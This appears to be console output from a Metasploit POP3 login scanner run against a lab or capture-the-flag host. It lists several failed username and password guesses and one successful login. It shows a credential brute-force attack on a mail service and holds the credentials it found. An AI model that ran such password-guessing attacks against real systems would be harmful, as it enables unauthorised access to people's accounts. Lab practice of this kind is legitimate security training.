 msf6 auxiliary(scanner/pop3/pop3_login) > run
[-] 10.10.51.27:110 - 10.10.51.27:110 - Failed: 'mauer:mailcall', '-ERR [AUTH] Authentication failed.'
[!] 10.10.51.27:110 - No active DB -- Credential data will not be saved!
[-] 10.10.51.27:110 - 10.10.51.27:110 - Failed: 'mustikka:bilbo101', '-ERR [AUTH] Authentication failed.'
[-] 10.10.51.27:110 - 10.10.51.27:110 - Failed: 'tegel:apples01', '-ERR [AUTH] Authentication failed.'
[-] 10.10.51.27:110 - 10.10.51.27:110 - Failed: 'baksteen:skyler22', ''
[+] 10.10.51.27:110 - 10.10.51.27:110 - Success: 'seina:scoobydoo2' '+OK Logged in.  '
[-] 10.10.51.27:110 - 10.10.51.27:110 - Failed: 'mursten:carp4ever', '-ERR [AUTH] Authentication failed.'
[-] 10.10.51.27:110 - 10.10.51.27:110 - Failed: 'parede:orlando12', '-ERR [AUTH] Authentication failed.'
[-] 10.10.51.27:110 - 10.10.51.27:110 - Failed: 'sciana:07011972', '-ERR [AUTH] Authentication failed.'
[*] 10.10.51.27:110 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/pop3/pop3_login) >